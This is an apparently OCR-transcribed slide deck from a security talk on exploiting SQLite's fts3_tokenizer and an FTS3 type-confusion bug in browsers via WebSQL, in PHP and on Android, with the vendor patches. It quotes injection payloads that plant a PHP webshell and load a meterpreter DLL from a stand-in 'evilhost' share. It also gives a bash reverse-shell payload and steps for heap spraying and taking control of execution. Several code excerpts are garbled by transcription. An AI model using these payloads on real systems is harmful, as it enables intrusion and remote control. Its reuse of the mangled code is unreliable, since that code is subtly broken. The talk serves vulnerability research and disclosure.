

# Many Birds, One Stone: Exploiting a Single SQLite Vulnerability Across Multiple Software

*Siji Feng(a.k.a slipper) Zhi Zhou(@CodeColorist) Kun Yang(@KelwinYang)* Chaitin Security Research Lab(@ChaitinTech)





- Beijing Chaitin Tech Co., Ltd(@ChaitinTech)
	- <https://chaitin.cn/en>
	- pentesting services and enterprise products
- Chaitin Security Research Lab
	- Pwn2Own 2017 3<sup>rd</sup> place
	- GeekPwn 2015/2016 awardees: PS4 Jailbreak, Android rooting
	- CTF players from team b1o0p, 2<sup>nd</sup> place at DEFCON 2016





*"SQLite is a self-contained, high-reliability, embedded, full-featured, public-domain, SQL database engine. SQLite is the most used database engine in the world."*

- Storage backend for web browsers
- Programming language binding
- Web database
- Embedded database for mobile apps
- Database on IOT devices





#### [SQLite3 Injection Cheat Sheet](http://atta.cked.me/home/sqlite3injectioncheatsheet)

- Attach Database
	- ?id=bob'; ATTACH DATABASE '/var/www/lol.php' AS lol; CREATE TABLE lol.pwn (dataz text); INSERT INTO lol.pwn (dataz) VALUES ('<? system(\$\_GET['cmd']);  $?$ >';--
- SELECT load extension()
	- ?name=123 UNION SELECT

1,load\_extension('\\evilhost\evilshare\meterpreter.dll','DllMain');--



SQLite database: file format with inevitable memory corruption bugs

- CVE-2015-7036
	- *○ Parsing a malformed database file will cause a heap overflow of several bytes in the function sqlite3VdbeExec()*
- CVE-2017-10989
	- *○ mishandles undersized RTree blobs in a crafted database, leading to a heap-based buffer over-read*



SQLite interpreter: more flexible ways to trigger bugs in sql statements

- CVE-2015-3414
	- *○ SQLite before 3.8.9 does not properly implement the dequoting of collation-sequence names, as demonstrated by COLLATE"""""""" at the end of a SELECT statement.*
- CVE-2015-3415
	- *○ The sqlite3VdbeExec function in vdbe.c in SQLite before 3.8.9 does not properly implement comparison operators, as demonstrated by CHECK(0&O>O) in a CREATE TABLE statement.*



Previous work of Michał Zalewski: [AFL: Finding bugs in SQLite, the easy way](http://lcamtuf.blogspot.jp/2015/04/finding-bugs-in-sqlite-easy-way.html)

- Uninitialized pointers, bogus calls to free(), heap/stack buffer overflows
- 22 crashes in 30 min
- Now AFL is a standard part of SQLite testing strategy

Example from his work *sqlite-bad-free.sql*

```
create table t0(o CHar(0)CHECK(0&O>O));
insert into t0;
select randomblob(0)-trim(0);
```
#### AFL is not everything, we want deeper vulnerabilities.



Every value in SQLite has one of five fundamental data types:

- 64-bit signed integer
- 64-bit IEEE floating point number
- string
- BLOB
- NULL



- A virtual table is an object that is registered with an open SQLite database connection.
- Queries and updates on a virtual table invoke callback methods of the virtual table object.
- It can be used for
	- representing in-memory data structures
	- representing a view of data on disk that is not in the SQLite format
	- computing the content for application on demand



#### Many features are introduced to SQLite as extensions

- Json1 JSON Integration
- **FTS5/FTS3** Full Text Search
- **R-Tree** Module
- Sessions
- Run-Time Loadable Extensions
- Dbstat Virtual Table
- Csv Virtual Table
- Carray
- Generate series
- Spellfix1



Some extensions require complex data structures

Internal data is stored in special tables of the same database

This data can only be stored as **BLOB** type

- How can we know the *original type* of a BLOB?
- Should we *trust* the stored BLOB in database?



How can we know the *original type* of a BLOB?

● We can infer the type from the **column name** or function **argument type**

Should we *trust* the stored BLOB in database?

Why not?





FTS3 and FTS4 are SQLite virtual table modules that allow users to perform full-text searches on a set of documents. They allow users to create special tables with a built-in full-text index.

An FTS tokenizer is a set of rules for extracting terms from a document or basic FTS full-text query. In addition to providing built-in "simple" and other tokenizers, FTS provides an interface for applications to implement and register custom tokenizers written in C.



FTS does not expose a C-function that users call to register new tokenizer types with a database handle. Instead, the pointer **must be encoded as an SQL blob** value and passed to FTS through the SQL engine by evaluating a special scalar function.

- SELECT fts3\_tokenizer(<tokenizer-name>);
- SELECT fts3\_tokenizer(<tokenizer-name>, <sqlite3\_tokenizer\_module ptr>);



Passing and dereferencing pointer in SQL queries?



```
SQLite version 3.14.0 2016-07-26 15:17:14
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> select hex(fts3_tokenizer('simple'));
60DDBEE2FF7F0000
sqlite> select fts3_tokenizer('mytokenizer', x'4141414142424242');
AAAABBBB
sqlite> select hex(fts3_tokenizer('mytokenizer'));
4141414142424242
```


#### **Info leak**

● *fts3\_tokenizer* returns the address of registered tokenizer as a **BLOB**, querying the built-in tokenizers can leak the base address (in big-endian) of sqlite module.

#### **Untrusted pointer dereference**

● *fts3\_tokenizer* believes the second argument is always a valid pointer to a *sqlite3\_tokenizer\_module*, and it can never know the real type of the argument

#### The first *easily exploitable* sqlite memory corruption bug, and can be exploited through **browsers**!



WebDatabase defines an API for storing data in databases that can be queried using a variant of SQL. All the browser that implement this API use SQLite3 as a backend.

W3C has stopped maintaining the specification of WebDatabase, but it still remains available on latest Webkit (Safari) and Blink (Chromium).





```
var db = openDatabase('mydb', '1.0', 'Test DB', 2 * 1024 * 1024);
db.transaction(function(tx) {
   tx.executeSql('CREATE TABLE IF NOT EXISTS LOGS (id unique, log)');
   tx.executeSql('INSERT INTO LOGS (id, log) VALUES (1, "foobar")');
   tx.executeSql('INSERT INTO LOGS (id, log) VALUES (2, "logmsg")');
});
db.transaction(function(tx) {
   tx.executeSql('SELECT * FROM LOGS', [], function(tx, results) {
     var len = results.rows.length, i;
    for (i = 0; i < len; i++) {
       document.write("<p>" + results.rows.item(i).log + "</p>");
 }
   }, null);
});
                                                                            Open a database
                                                                                Enter a 
                                                                              transaction
                                                                             Prepare tables
                                                                             Execute and read 
                                                                              from a query
                                                                              Read column
```


The *sqlite3\_set\_authorizer()* interface registers a callback function that is invoked to authorize certain SQL statement actions.

```
void SQLiteDatabase::enableAuthorizer(bool enable)
{
    if (m_authorizer && enable)
       sqlite3 set authorizer(m db, SQLiteDatabase::authorizerFunction,
m authorizer.get());
```


#### Functions are whitelisted

{

}

```
int DatabaseAuthorizer::allowFunction(const String& functionName)
```
 if (m\_securityEnabled && !m\_whitelistedFunctions.contains(functionName)) return SQLAuthDeny; return SQLAuthAllow;



FTS3 is the only allowed virtual table:

int DatabaseAuthorizer::createVTable(const String& tableName, const String& moduleName)

```
{
```
...

- // Allow only the FTS3 extension
- if (!equalLettersIgnoringASCIICase(moduleName, "fts3"))

return SQLAuthDeny;

An authorizer bypass is needed to use fts3\_tokenizer: CVE-2015-3659 (ZDI-15-291)



We can create a table that will execute privileged functions, by specifying a DEFAULT value for a column and then inserting into the table.

```
var db = openDatabase('mydb', '1.0', 'Test DB', 2 * 1024 * 1024);
var sql = "hex(fts3 tokenizer('simple'))";
db.transaction(function (tx) {
  tx.executeSql('DROP TABLE IF EXISTS BAD;')
 tx.executeSql('CREATE TABLE BAD (id, x DEFAULT(' + sql + '));');
  tx.executeSql('INSERT INTO BAD (id) VALUES (1);');
  tx.executeSql('SELECT x FROM BAD LIMIT 1;', [], function (tx, results) {
   var val = resultsrows.item(0).x; });
}, function(err) {
   log(err.message)
});
                                                                            bypass
```
### fts3 tokenizer code execution on browser



- SQLite3 is statically linked in webkit's binary, so select fts3\_tokenizer('simple') can leak the base address of WebKit
- Calculate the address with hard-coded offsets (because we have not archived arbitrary R/W yet)
- Spray the *sqlite3\_tokenizer\_module* struct, set the *xCreate* callback to the stack pivot gadget
- Use select fts3\_tokenizer('simple', x'deadbeefdeadbeef') to control pc



- Administrators usually set disable functions to restrict the abilities of webshells disable functions=exec,passthru,shell exec,system,proc open,popen,...
- PHP is not really sandboxed, all restrictions can be bypassed through native code execution
- Use almost the same strategy of WebSQL, but slightly different

LAMP stack loads libphp and libsqlite3 as separated shared library, with version information it's possible to recover the library maps from the leaked *simple\_tokenizer* with (silly) hardcoded offsets

7fadb00fb000-7fadb01bc000 r-xp 00000000 08:01 569 /usr/lib/x86\_64-linux-gnu/libsqlite3.so.0.8.6 7fadb01bc000-7fadb03bb000 ---p 000c1000 08:01 569 /usr/lib/x86\_64-linux-gnu/libsqlite3.so.0.8.6 7fadb03bb000-7fadb03be000 r--p 000c0000 08:01 569 /usr/lib/x86\_64-linux-gnu/libsqlite3.so.0.8.6 7fadb03be000-7fadb03c0000 rw-p 000c3000 08:01 569 /usr/lib/x86\_64-linux-gnu/libsqlite3.so.0.8.6

…

…

7fadb6136000-7fadb6a34000 r-xp 00000000 08:01 173493 /usr/lib/apache2/modules/libphp5.so 7fadb6a34000-7fadb6c33000 ---p 008fe000 08:01 173493 /usr/lib/apache2/modules/libphp5.so 7fadb6c33000-7fadb6cde000 r--p 008fd000 08:01 173493 /usr/lib/apache2/modules/libphp5.so 7fadb6cde000-7fadb6ceb000 rw-p 009a8000 08:01 173493 /usr/lib/apache2/modules/libphp5.so





● There's no perfect stack pivot gadget *xCreate* callback, but *xOpen* callback takes an argument from insert clause \$db->exec("select fts3\_tokenizer('simple', x'\$spray\_address');

 create virtual table a using fts3; insert into a values('bash -c \"bash>/dev/tcp/127.1/1337 0<&1\"')");

- To spray the struct, we can open the path :memory: and insert packed blob values into the in-memory table
- Some php runtime configuration can be set per directory using *.htaccess*, even when *ini\_set* has been disabled. Some of these values are placed in continuous memory in *.bss* segment, like [mysqlnd.net\\_cmd\\_buffer\\_size](http://php.net/manual/en/mysqlnd.config.php#ini.mysqlnd.net-cmd-buffer-size) and [mysqlnd.log\\_mask](http://php.net/manual/en/mysqlnd.config.php#ini.ini.mysqlnd.log-mask). We can use them to fake the structure.



#### • Finally use the one-gadget in php to pop the shell



#### • Too much hard coding, combined with other bugs will be much more reliable



#### android / platform / external / sqlite / f764dbb50f2bfe95fa993fa670fae926cf36abce

- commit f764dbb50f2bfe95fa993fa670fae926cf36abce
- author Nick Kralevich <nnk@google.com>
- committer Nick Kralevich <nnk@google.com>
	- tree 09b136079a37ab548d5b6a9cd1f82783574c3484
	- parent 2d758ba484351cd86f3f551c3a788255d2e8d9d0 [diff]



- Fri Feb 28 09:46:06 2014 -0800
- Fri Feb 28 18:26:05 2014 +0000

disable fts3 tokenizer

Bug: 13177500

Change-Id: I1581c7ca8ac6d931375fc2cbcbe13f43513ce3c7

(cherry picked from commit a586535b4c1fa23e280ff9a188671113f900b48b)



SQLite 3.11 has disabled the function by default

#### **Backwards Compatibility:**

• Because of continuing security concerns, the two-argument version of of the seldom-used and little-known fts3 tokenizer() function is disabled unless SQLite is compiled with the SQLITE ENABLE FTS3 TOKENIZER.

### WebKit has overridden the function now



```
135
     +void SOLiteDatabase::overrideUnauthorizedFunctions()
136
     +137
          std::pair<const char*, int> functionParameters[] = {
     +138
              \{ "rtreenode", 2 },
     +139
     +\{ "rtreedepth", 1 \},140
              { "eval", 1 },
     + 100 + 100 +141
     + -\{ "eval", 2 },
142
     + { "printf", -1 },
143
              \{ "fts3 tokenizer", 1 },
     + -144
              \{ "fts3_tokenizer", 2 },
     +145
         \cdot };
     +146
     +147
          for (auto& functionParameter : functionParameters)
     +148
              sqlite3 create function(m db, functionParameter.first,
     +functionParameter.second, SQLITE_UTF8, (void*)functionParameter.first,
     unauthorizedSQLFunction, 0, 0);
149
     +\}150
     +
```




#### The WebKit patch reveals more interesting functions

```
/*
** The scalar function takes two arguments: (1) the number of dimensions
** to the rtree (between 1 and 5, inclusive) and (2) a blob of data containing
** an r-tree node. For a two-dimensional r-tree structure called "rt", to
** deserialize all nodes, a statement like:
** SELECT rtreenode(2, data) FROM rt_node;
*/
static void rtreenode(sqlite3_context *ctx, int nArg, sqlite3_value **apArg){
   RtreeNode node;
   Rtree tree;
  tree.nDim = ( u8)sqlite3_value_int(apArg[0]);
   tree.nDim2 = tree.nDim*2;
  tree.nBytesPerCell = 8 + 8 * tree.nDim;
  node.zData = (u8 \star)qlit2_value_blob(apArg[1]):
```
The story continues...





#### **rtree** extension has more fun. Unluckily, it's not accessible from browsers.

```
static int deserializeGeometry(sqlite3_value *pValue, RtreeConstraint *pCons){
```

```
...
 memcpy(pBlob, sqlite3_value_blob(pValue), nBlob);
  nExpected = (int)(sizeof(RtreeMatchArg) + pBlob->nParam*sizeof(sqlite3_value*) +
                     (pBlob->nParam-1)*sizeof(RtreeDValue));
 if( pBlob\text{-}smagic!=RTREE GEOMETRY MAGIC || nBlob!=nExpected ){
   sqlite3 free(pInfo);
    return SQLITE_ERROR;
 }
  pInfo->pContext = pBlob->cb.pContext;
  pInfo->nParam = pBlob->nParam;
 pInfo->aParam = pBlob->aParam;
  pInfo->apSqlParam = pBlob->apSqlParam;
  if( pBlob->cb.xGeom ){
    pCons->u.xGeom = pBlob->cb.xGeom; 
  }else{
    pCons->op = RTREE_QUERY;
    pCons->u.xQueryFunc = pBlob->cb.xQueryFunc;
 }
```
### Designed Bug



```
/*
** An instance of this structure (in the form of a BLOB) is returned by
** the SQL functions that sqlite3_rtree_geometry_callback() and
** sqlite3_rtree_query_callback() create, and is read as the right-hand
** operand to the MATCH operator of an R-Tree.
*/
struct RtreeMatchArg {
  u32 magic; /* Always RTREE_GEOMETRY_MAGIC */
  RtreeGeomCallback cb; /* Info about the callback functions */
..
};
/*
** Value for the first field of every RtreeMatchArg object. The MATCH
** operator tests that the first field of a blob operand matches this
** value to avoid operating on invalid blobs (which could cause a segfault).
*/
#define RTREE_GEOMETRY_MAGIC 0x891245AB
struct RtreeGeomCallback {
  int (*xGeom)(sqlite3_rtree_geometry*, int, RtreeDValue*, int*);
  int (*xQueryFunc)(sqlite3_rtree_query_info*);
  void (*xDestructor)(void*);
  void *pContext;
};
```
#### We prefer exploitable bugs in browser!

# Type Confusion



```
static int fts3FunctionArg(
  sqlite3_context *pContext, /* SQL function call context */
  const char *zFunc, /* Function name */
  sqlite3_value *pVal, /* argv[0] passed to function */
  Fts3Cursor **ppCsr /* OUT: Store cursor handle here */
\mathcal{A} Fts3Cursor *pRet;
  if( sqlite3_value_type(pVal)!=SQLITE_BLOB
   || sqlite3_value_bytes(pVal)!=sizeof(Fts3Cursor *)
   ){
   char *zErr = sqlite3 mprintf("illegal first argument to %s", zFunc);
   sqlite3 result error(pContext, zErr, -1);
   sqlite3 free(zErr);
    return SQLITE_ERROR;
 }
  memcpy(&pRet, sqlite3_value_blob(pVal), sizeof(Fts3Cursor *));
  *ppCsr = pRet;
  return SQLITE_OK;
}
```
### Whitelist function *optimize*

...

}



```
/* 
** Implementation of the special optimize() function for FTS3. This 
** function merges all segments in the database to a single segment.
** Example usage is:
** SELECT optimize(t) FROM t LIMIT 1;
** where 't' is the name of an FTS3 table.
*/
static void fts3OptimizeFunc(
  sqlite3_context *pContext, /* SQLite function call context */
  int nVal, /* Size of argument array */
  sqlite3_value **apVal /* Array of arguments */
\mathcal{A} int rc; /* Return code */
  Fts3Table *p; /* Virtual table handle */
  Fts3Cursor *pCursor; /* Cursor handle passed through apVal[0] */
```
 **if**( fts3FunctionArg(pContext, "optimize", apVal[0], &pCursor) ) **return**;  $p =$  $(\text{Fts3Table *})p\text{Cursor->base.py}$ 





- Virtual Table can have custom *xColumn* method in order to find the value of N-th column of current row.
	- int (\**xColumn*)(sqlite3\_vtab\_cursor\*, sqlite3\_context\*, int N);
- FTS3 module accepts the table name as a column name. Some functions take the table name as the first argument.
	- SELECT *optimize*(**t**) FROM **t** LIMIT 1;
- However, when it's not given with the correct column, it can still be compiled.
- The interpreter can never know the required type of column data.



```
SQLite version 3.14.0 2016-07-26 15:17:14
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> create virtual table a using fts3(b);
sqlite> insert into a values(x'4141414142424242');
sqlite> select hex(a) from a;
C854D98F08560000
sqlite> select optimize(b) from a;
[1] 37515 segmentation fault sqlite3
```
# What do we control?



```
static void fts3OptimizeFunc(
```

```
sqlite3 context *pContext,
 int nVal,
```

```
 sqlite3_value **apVal
```

```
\mathcal{A}
```

```
 int rc;
 Fts3Table *p;
 Fts3Cursor *pCursor;
```

```
UNUSED PARAMETER(nVal);
 assert( nVal==1 );
 if( fts3FunctionArg(pContext, "optimize",
                      apVal[0], &pCursor) )
```
#### **return**;

...

}

```
 p = (Fts3Table *)pCursor->base.pVtab;
```
#### rc = sqlite3Fts3Optimize(p);

Let's take optimize() function as an example:

- With type confusion bug, we can specify arbitrary value for pCursor;
- If we can control memory in known address, we can construct Fts3Cursor struct, and other struct like Fts3Table;
- sqlite3Fts3Optimize will handle the fake instance;
- Do some code review to see if we can have memory RW or PC control.

# Exploitation Strategy



- 1. To have memory control in known address, heap spray is still available in modern browsers, e.g. by allocating a lot of JavaScript ArrayBuffer objects
- 2. Dereference *Fts3Cursor* at a specified and controlled location, where we can fake *Fts3Cursor* and other structs
- 3. Find a code path of *optimize/offsets/matchinfo()* for arbitrary RW primitive/PC control





Copy value from controlled location to any addr => Arbitrary write Copy value from any addr to controlled location => Arbitrary read



```
static void fts3OptimizeFunc(
  sqlite3 context *pContext,
   int nVal,
   sqlite3_value **apVal
\mathcal{A} int rc;
   Fts3Table *p;
   Fts3Cursor *pCursor;
```

```
UNUSED PARAMETER(nVal);
 assert( nVal==1 );
 if( fts3FunctionArg(pContext, "optimize",
                      apVal[0], &pCursor) )
```
#### **return**;

...

}

```
 p = (Fts3Table *)pCursor->base.pVtab;
```

```
 rc = sqlite3Fts3Optimize(p);
```
Fake a Fts3Cursor struct and all related structs in controlled (heap sprayed) memory. Added a Fts3Table to Fts3Cursor.



### sqlite3Fts3Optimize



